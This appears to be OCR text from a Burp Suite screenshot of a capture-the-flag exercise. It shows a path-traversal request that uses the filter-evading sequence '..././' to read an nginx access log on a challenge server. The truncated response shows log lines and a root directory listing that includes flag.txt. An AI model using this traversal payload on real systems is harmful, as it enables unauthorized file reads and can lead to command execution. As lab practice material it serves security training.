 Request
Response
Pretty Raw Hex Hackvertor \n
Pretty Raw Hex Render
1 GET /?file=..././..././..././..././..././..././var/log/nginx/access.log HTTP/1.1
2 Host: 103.97.125.56:30268
3 Accept-Language: en-US
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/127.0.6533.100 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.7
7 Referer: http://103.97.125.56:30268/?file=ctf.txt
8 Accept-Encoding: gzip, deflate, br
9 Cookie: sessionid=a913d735; session=
10 Connection: keep-alive
11
12
929 127.0.0.1 - - [11/Se
"python-requests/2.3
930 127.0.0.1 - - [11/Se
"python-requests/2.3
931 127.0.0.1 - - [11/Se
"python-requests/2.3
932 127.0.0.1 - - [11/Se
"python-requests/2.3
933 127.0.0.1 - - [11/Se
"python-requests/2.3
934 127.0.0.1 - - [11/Se
"python-requests/2.3
935 103.97.125.56 - - [1
200 956 "http://103.
936 boot
937 dev
938 entrypoint.sh
939 etc
940 flag.txt
941 flagyl8ik.txt
942 home